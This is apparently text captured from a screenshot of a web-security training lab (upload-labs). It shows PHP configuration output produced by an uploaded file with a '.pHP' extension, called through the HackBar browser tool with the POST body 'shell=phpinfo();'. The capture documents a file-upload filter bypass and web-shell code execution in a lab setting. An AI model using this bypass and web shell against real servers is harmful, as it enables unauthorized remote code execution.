 PHP Version 5.2.17
php
System Windows NT WIN11 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
C:\Users\Lkaij\Desktop\upload-labs-env\PHP\php.ini
Scan this dir for
additional .ini
files
(none)
additional .ini
files parsed
(none)
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.129/upload/202504232055075331.pHP
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT
Name